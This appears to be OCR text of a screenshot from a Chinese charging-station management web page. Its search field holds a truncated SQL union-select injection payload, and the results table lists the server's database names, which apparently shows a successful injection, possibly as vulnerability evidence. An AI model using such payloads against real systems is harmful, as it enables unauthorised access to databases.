 充电桩资料查询
查询条件
充电站名称： -请选择- 充电桩名称： 111'union select null,null,null,nu 时间： 时间 查询 新增
数据呈现
序号 充电站名称 充电桩名称 充电桩类型 充电桩型号 创建人 添加时间 备注 操作
1 undefined null null master null null null
2 undefined null null tempdb null null null
3 undefined null null model null null null
4 undefined null null msdb null null null
5 undefined null null ReportServer null null null
6 undefined null null ReportServerTempDB null null null
7 undefined null null Nebula_Server null null null
8 undefined null null Nebula_DB null null null